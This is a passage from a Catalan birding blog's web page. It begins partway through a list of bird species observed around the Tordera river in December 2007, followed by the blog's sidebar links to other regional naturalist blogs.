/>aligot comú (Buteo buteo)<br />>50 aloses vulgars (Alauda arvensis)<br />12 cotolius (Lullula arborea)<br />cogullada vulgar (Galerida cristata)<br />ànec collverd (Anas platyrhynchos)<br />polla d&#8217;aigua (Gallinula chloropus)<br />1 becadell comú (Gallinago gallinago)<br />6 becs de corall senegalès (Estrilda astrils)<br />repicatalons (Emberiza schoeniclus)<br />pinsà vulgar (Fringilla coelebs)<br />trist (Cisticola juncidis)<br />grasset de muntanya (Anthus spinoletta)<br />titella (Anthus pratensis)<br />cotxa fumada (Phoenicurus ochruros)<br />gavià argentat (Larus michahellis)<br />pit-roig (Erithacus rubecula)<br />mallerenga blava (Parus caeruleus)<br />mallarenga carbonera (Parus major)<br />entre altres...<br /><br /><br /><br /><strong><span style="font-size:130%;">Desembocadura del riu Tordera 29/12/07...<br /></span></strong><br />1 cabussó emplomallat (Podiceps cristatus)
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/12/algunes-observacions-den-david-caball_30.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/12/algunes-observacions-den-david-caball_30.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-12-30T00:49:00+01:00'>0:49</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/1520804285378347870' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/1520804285378347870' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=1520804285378347870&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1520804285378347870&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1520804285378347870&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1520804285378347870&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1520804285378347870&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1520804285378347870&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-Bra%C3%A7%20esquerre%20del%20riu%20Tordera' rel='tag'>espais-Braç esquerre del riu Tordera</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura' rel='tag'>espais-desembocadura</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-illa%20del%20riu%20%28Tordera%29' rel='tag'>espais-illa del riu (Tordera)</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Llobateres%20%28Sant%20Celoni%29' rel='tag'>espais-Les Llobateres (Sant Celoni)</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://natura-tordera.blogspot.com/search?updated-max=2008-02-12T21:16:00%2B01:00&amp;max-results=100&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Missatges més recents'>Missatges més recents</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://natura-tordera.blogspot.com/search?updated-max=2007-12-30T00:49:00%2B01:00' id='Blog1_blog-pager-older-link' title='Missatges més antics'>Missatges més antics</a>
</span>
<a class='home-link' href='https://natura-tordera.blogspot.com/'>Inici</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscriure's a:
<a class='feed-link' href='https://natura-tordera.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentaris (Atom)</a>
</div>
</div>
</div></div>
</div></div>
<div id='sidebar-wrap'>
<div id='sidebartop-wrap'><div id='sidebartop-wrap2'>
<div class='sidebar section' id='sidebartop'><div class='widget Image' data-version='1' id='Image7'>
<h2>Desmuntant mites sobre la Tordera</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com/2019/01/desmuntant-mites-sobre-la-tordera-5-la.html'>
<img alt='Desmuntant mites sobre la Tordera' height='165' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ4xPAqhGXvBBFLjY4QiM40Mo75X7uQgewFk_FaLOvj1KmU8PyTHAYODNlxpdHNA7S1JiqA0BdX2MipZvH7f5sX3sFXg6r0vGHYByXEZJPrVZvGuQL8pIlKYagcdYRpf5pUydjHANO9CQ/s1600/11.png' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>La biodiversitat del Delta de la Tordera, avui</h2>
<div class='widget-content'>
<a href='http://isacc.creaf.cat/wp-content/uploads/2018/06/La-biodiversitat-del-Delta-de-la-Tordera-avui.-Juny-del-2018-ilovepdf-compressed1.pdf'>
<img alt='La biodiversitat del Delta de la Tordera, avui' height='149' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIfWKQEKMiLWmuR7dkcFQo1iN5DoYiMvzVe509ZLGVP-bmwiYJowVejOn-D9DJlUCjTD5Jxw7-8QNW4E4Fypf-HgKZr4dJ5ekAvcruahjtcvqlvGlzQ8N7CvY7SJq2I_QX1E1QK_zq8gJb/s1600/20180622_165019.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>La lenta agonia dels Estanys de Tordera</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com.es/2017/05/la-lenta-agonia-dels-estanys-de-tordera.html'>
<img alt='La lenta agonia dels Estanys de Tordera' height='179' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVcHkh923L_3jYZWdeupDRBfJPXwCQinrnf3o6PwU-DZOYBwpD7BMFt5mD-tXX2iuiGgYnVB870jSxgg-1GU3b8-sXXsTaqWkKblD23QCy6dTe8k_i630hreQSPNKxMp3ltLUFYV2jCA7g/s1600/1.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Sobre la vegetació psammòfila de les platges de Malgrat de Mar</h2>
<div class='widget-content'>
<a href='https://natura-tordera.blogspot.com/2018/09/sobre-la-vegetacio-psammofila-de-les.html'>
<img alt='Sobre la vegetació psammòfila de les platges de Malgrat de Mar' height='180' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdOHOmnGnnyt_xdJMgm7H7Dijzpu8cSJ8So5RhN7tRFjt2iEMqC4gGbdqXaSIjsMCO4yrMXEw4dPjvyek5TwhWNpVgyxpweDQZCPWwxCKTAJaaCF0jBjnUUSQtoxAy04YK_lWTzlc7MkI/s1600/DXw66I9XkAAS6yE.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cercar en aquest blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://natura-tordera.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>visites</h2>
<div class='widget-content'>
<br /><script type="text/javascript" src="//www.abcompteur.com/cpt/?code=6/7/10200/8/1&amp;ID=554531"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><br />
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>Adreça personal</h2>
<div class='widget-content'>
XavierRomera@hotmail.com
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Novetats a altres blocs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCKf9ppybExoCmmP7B6nnd4S60KMejDS610SZyhYpU2SpIDAKCicV-qMF-wFoJD2Yda0ODZqb02MLGzJKUhlKvwcN2jGHtsGURhbwyglfL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotobirding.blogspot.com/' target='_blank'>
Fotobirding en Sant Adrià de Besòs</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fotobirding.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr11u6JaaeDLCzqVixP-xwzQK8lEnONFwsnCf4_V2ZEyr1hi7-YHWWANNYPlGRs-xRBS9onoLhJfSIw6JhrgbLneEoomD1wcPXmwnP2DfKyJqx37nHsnBn1BI3PuIDbGPciRYijmRED9-uE_s8CPSpJVMTn65uIvdvK48_prnRogNI9ve0JH-ZLWovOfbH/s72-w640-h504-c/14%20TOPOGRAFI%CC%81A%20DE%20UN%20AVE%20PASERIFORME%20-tile.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://fotobirding.blogspot.com/2026/01/topografia-de-un-ave-en-mis-cuadernos.html' target='_blank'>
Topografía de un ave en mis cuadernos
</a>
</span>
<div class='item-time'>
Fa 2 dies
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uz9WgMt7TFE3lsVUdPaYv2IDhPv5yO-QXh_q8I1MEIN4QaGDfEABQhN3j9G_cY3iwm608NoRZ3vBL9z30gjITPv2dXXHIngFeiqMetkpf9UHwJwViL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gorgoniesdelaselva.blogspot.com/' target='_blank'>
Els Jardins Submergits de La Selva</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gorgoniesdelaselva.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghxWog_H3T3k3fzBVz38R6qO5m_5fQ8-s9Ge4rr8cBikxeEJHy7L_ZG7OGsXRHDAO9YxBFTYgn-6z1UkxWxUFUdGlmGQc8z5Okm9n7nX9SmoF_GfSDYyht3vpZoXe7QxdewgUkGdAqqr5Ik5XONhE-CM_NlihImhMRSerjjA4q6EKm6NVS1C1PCaAZKHI/s72-w400-h284-c/Nadala%202025.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gorgoniesdelaselva.blogspot.com/2025/12/bones-festes-i-tot-el-millor-pel-2026.html' target='_blank'>
BONES FESTES I TOT EL MILLOR PEL 2026!!!
</a>
</span>
<div class='item-time'>
Fa 4 setmanes
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_rl0dGMdGdHUIWZtDRZeEl-Eg2Y5-3tym3R1d7AZTXKKzCr5sqI7JfAcfH5c0QU4bTRPyeUCn_5Kg5OiWecdSRcjbIVcMgd1h=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiesdemar.org' target='_blank'>
HISTÒRIESDEMAR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiesdemar.org/2025/04/20/sant-jordi-2025/' target='_blank'>
Sant Jordi 2025
</a>
</span>
<div class='item-time'>
Fa 9 mesos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUXkUmq48JbKKgAtIxFmP1MH-jAyoq2sBNHjx9T-WFd3kwN5fiE-bf9wZDb9PLKn5vmCNkakI1oCFGODahbuKXYWmQkFRs0B87aCbhh4A7UA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rapinyaires.wordpress.com' target='_blank'>
Rapinyaires.cat</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rapinyaires.wordpress.com/2024/08/20/4235/' target='_blank'>
</a>
</span>
<div class='item-time'>
Fa 1 any
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucVnL3PxjHJqsV01jsr4Q9VvFCNwicKFSaOHwUmn9GCOh9g8B3oaN3T8TbnC8TZJZ88InCDKA6uBbxL_R662IiGAP9CU6Hd-Su57dkSSk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotosussss.blogspot.com/' target='_blank'>
BLOG FOTOGRAFIC DE SUSSSS</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fotosussss.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiRWwHdHl9mkDSsc0YPVtZpb5JE9IYjrgPZDw13n-b7BCUzmb8q_P_kVukP3a30HOMQcEaR1r9tvMfew8rJYmM1fCj-IQatBdECPJe6BjuFa-k6WEzj3czrPC3EJhEnpg6wqfTJDTSQo-U3xA-073YqexDqw20WZtuqOZrG2iesOFqBXeUjJCbsUDgw/s72-w442-h640-c/_DSC5090%20copia.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://fotosussss.blogspot.com/2023/06/habemus-fotos-de-picot-garser-gros.html' target='_blank'>
Habemus fotos de picot garser gros, iupiii
</a>
</span>
<div class='item-time'>
Fa 2 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjJBQ-bYv6gM5r6ZbfVNE4djulKEOB-BdLm1shx6kDWsiyGhUQgXCW_da5tLKFYq3oXtT6MBoDMnpGAROErCeY-yiKvJYDLGbBUF7qjoKt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://natura-selva.blogspot.com/' target='_blank'>
La Natura a la comarca de la Selva</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://natura-selva.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaOgoMM1UBnMRCMPkzwTQiPakhaY5GQzUGG5kyEZyaAqPnWQXng87Z7LXJjxeBGG1SPpQZ3PBRvTt8CJu9c-0e7EUy1T8fYiCankAF2pfK6df4FP5LQ_9zeANDbYlnEJ_jt3N_/s72-w640-h360-c/IMG_20210629_115130.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://natura-selva.blogspot.com/2021/07/viatge-naturalista-extremadura-i_9.html' target='_blank'>
Viatge naturalista a Extremadura i Andalusia (part 3 i final, suposo): 
Doñana i una nit a la Sierra de Andújar
</a>
</span>
<div class='item-time'>
Fa 4 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uj3PL7yBhqZsLRzClymcqr-e0wxmKEOQv1b_vFQiHfLhK4j7m4OkEu2vA-Kk11IqUuVdQhn0-teS22gW8goDJzQidP3NPgPoX12tnS-XE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lesgavarres.blogspot.com/' target='_blank'>
les Gavarres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lesgavarres.blogspot.com/2020/02/reverteri.html' target='_blank'>
Reverteri
</a>
</span>
<div class='item-time'>
Fa 5 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0ikzYwZ4eUXajr2C4IQ2BWl3PgxYnuBNMQSw-Azf2tGpcxQXF8WljeSt-r2vZRjeqwzY3Krh43wrNuDXlkxOqcMnQ9yqXIMW_C8SNstc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tossanatura.blogspot.com/' target='_blank'>
Tossanatura</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tossanatura.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNTXXL1Hq8dHe1fOI8_bN8oM0tGqdM29ncxuVXx0UX2EHQrGW5PCu_aklse9UQLB9evw7ArL5mih3QTM4Pp18LRhAnr880qWogGMRbxzZ9wWSELyUOwMuApJSLEBi4Fw2TXpe6701-NvY/s72-c/tordera_desembocadura_0220b.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tossanatura.blogspot.com/2020/02/manifest-la-tordera-despres-del.html' target='_blank'>
Manifest La Tordera després del temporal Glòria, i ara què?
</a>
</span>
<div class='item-time'>
Fa 5 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usx0VkmS1Kxa-M6T7tSm-oRrYeFhEt14aOZroaqted4U-0Q9igHkFN4qsOxn9NPzUyu4DdHDnUXfhyUBJRWoqZoWCOelH1rxeqs0lrrAHlZQZ1RmfAEhzcY7Dfo6kv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cormoranmediterraneoiberico.blogspot.com/' target='_blank'>
Cormorán Moñudo en el Mediterráneo Ibérico. European shag in Iberian Mediterranean Sea</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cormoranmediterraneoiberico.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbpEz8jxKJDtAUwUWygpOKk_p-ugiAQ_UQ196OhV3Lvdr485TI2MJZ5popMafIEBVZFvI-pKyJmjwJfvYj2YekQfP-I2lvgdlbVZOqHRDq82f6dDrlWTVzT1LQ_8dHxLOXQR0jY-3UmwZ5/s72-c/PA243863.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cormoranmediterraneoiberico.blogspot.com/2019/11/capture-day.html' target='_blank'>
Capture day
</a>
</span>
<div class='item-time'>
Fa 6 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9NsepmCBJOTv_D7-n1ec8IVlG7_dktvKUaPzW5QCnoL7A8V3_zjm3EhWAhRbppD9efcj-QsSAtIKtYTY-DhAUHclOlEejVOwRqN9uHac5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tuboiulleres.blogspot.com/' target='_blank'>
Tubo i ulleres</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tuboiulleres.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgrneUGdyiz1hz9ar_FhGmlyoK496sR1Lifirbs51HK3Pk7GnbFOcIIYg70zHhL3jxqoA4BxiMn4mzUFOd0ip289kuiJValm-bMucM-94cYQItmFln5QAfTc5yUV3StbPQDW_c9XPYHsiW/s72-c/OI000066.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tuboiulleres.blogspot.com/2019/10/peix-de-tardor-la-variada.html' target='_blank'>
Peix de tardor: la variada
</a>
</span>
<div class='item-time'>
Fa 6 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9JYI5E0SBdwf6R5Ay8IrnKI0DDW9_IcJywNRAXWbInyZVL6-2JgjYN01KYAChAOp3409wCcMjFGoZh2f-ziIwAo2Bai6hgm8z2bMEl1nKQqk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ocellsdelavall.blogspot.com/' target='_blank'>
Ocells de Vallgorguina</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ocellsdelavall.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTGR2VBCAU8jovvpvpQwXjd7B5EewfZCCB6fgG2B10ggZVhcoqsYMb-ATzWn7hek3CXbGqRZbXMsy8zmbcYi7TuzCAb9wcMt-9P6sdNtepy6q5ndoHZCk-fAfaNMinrkhkI2IeaxOVocu/s72-c/DSC_0124.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ocellsdelavall.blogspot.com/2019/05/tallarol-gros.html' target='_blank'>
Tallarol gros
</a>
</span>
<div class='item-time'>
Fa 6 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vL_6dB8QEq66ncmSkKbXg4XDIKtdzer9eKbijaIBfhNg2E20ZPM5xz5TrYZzebT7flmQRhwkhYhcN6EnER2OwkfRXn7J5xTD4hpLCI76E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cossentinia.blogspot.com/' target='_blank'>
Miquel Jover. Fotografia nocturna i de paisatge</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cossentinia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuyUafAUXM_7rIt2C0tA1WmwqdzXdJiYcbiFWIOSFpRzQOxi5TR0oWWmKCMIA-MVm3zOKf-J0Q9O8DvEPOCyoKKZAM750iQQSiYxfwxYDrfPNDLSD_X8Mxm1SnHpVPsyLwzgPgMxyhdoc/s72-c/B%25C3%25B2lid+i+castell.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cossentinia.blogspot.com/2018/10/estar-al-lloc-just-en-el-moment-que-toca.html' target='_blank'>
Estar al lloc just en el moment que toca
</a>
</span>
<div class='item-time'>
Fa 7 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYMPMOZW5ezghfU8rQkViGyMpv1RIP_tv42bxqOiQizmoRnXpYbmRpoOAr2S5eV6jM8Lm_1e6PWHDFcVrgaJNqd4Tl_8fqRYfpJAVXpWhRsNUP8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://natura-plaestany.blogspot.com/' target='_blank'>
Natura al Pla de l'Estany</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://natura-plaestany.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYLkcHLzsp-HWj5G3Hr8HGvZ6MQ-FGpK-I1KfB7JK5fd6qqnex0WGFhGtZUgpj-biqDD61sbPP-VWvdDwovFnQvD6VBMVZ8ZpBIVmPyZp4_RqI6TE7vYjVILJFR5O6AtZtH-RVI-5BJhU_/s72-c/IMG-20170930-WA0002.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://natura-plaestany.blogspot.com/2017/10/cigonyes-hivernants-al-pla-de-lestany.html' target='_blank'>
Cigonyes hivernants al Pla de l&#8217;Estany
</a>
</span>
<div class='item-time'>
Fa 8 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxrIP1-0znCj-c0RjEs2VJQH-zEmQ0NYcRz_k2T7xwzDxJ02vOLseNq6b1nHmylUL1kLkjVTx0mNCmWEJYDu5xkN2O4sWUDIbmYo3EUwMXQbvs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ausalbarcelons.blogspot.com/' target='_blank'>
Ocells del Barcelonès i rodalies</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ausalbarcelons.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhzMRMtVK-Emju9JAPPLQnvdfupApWVgEandRlA9gHy4Fia3R2sqX9A2qQP2lcKm2VI09gTMb561T8T5HlZJZmXWwxI-hp3yWmPJoM7pApAn0csJYeg5SGrZXZIt6ZsKPiQPpMABiM0p12/s72-c/SsNsZ%25257fQdC2w6Kstz0ODA_thumb_cb2.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ausalbarcelons.blogspot.com/2017/04/joca-de-corbs-marins-al-besos.html' target='_blank'>
Joca de corbs marins al Besòs
</a>
</span>
<div class='item-time'>
Fa 8 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZnZuyb8hQa5GxrAHEjOq8a6uyq4lsN3xb4GqmdWRekjQsgb_WxEcMd1Yzwi0ex9FM9B7kj2iCV3TJLm2_RWsRZizZ88UxL_oLGutVEQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://banyeretes.blogspot.com/' target='_blank'>
Banyeretes</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://banyeretes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-iXyFkc9wkGI/V9vX209L5KI/AAAAAAAABD8/r6tc9aeqo38H-Z-zYmHUih2ZJgf_q4cGwCEw/s72-c/2012-04-05%2B11.47.47.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://banyeretes.blogspot.com/2016/09/les-banyeretes.html' target='_blank'>
Les Banyeretes
</a>
</span>
<div class='item-time'>
Fa 9 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uW7Cue41NBoxwBoogsy0IynlHQx-3F-Y-aAlQKlTuh50AVyUPbkigHXFhMPeDiii3tnS1AYEzdFuRFN2UNGEdzLHtu51ZDpGe4bxObQcNMVy8XX79T=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bojosperornitologia.blogspot.com/' target='_blank'>
Ornithosensacions</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://bojosperornitologia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4FfHoUfN_D8WHZmfSA_jOJMsEqgX82jCoZI-YTp0APhuRXsDLm4lVtsDghrdfnLTpfH9khh7u9sD82oDkzjF0u3aqGmW4JYrclQgf01wszkzu11WWSGIMJeBRdO9k893-Xn0l-3b3RcjW/s72-c/m.png' width='72'/>
</a>
</div>
<span class='item-title'>
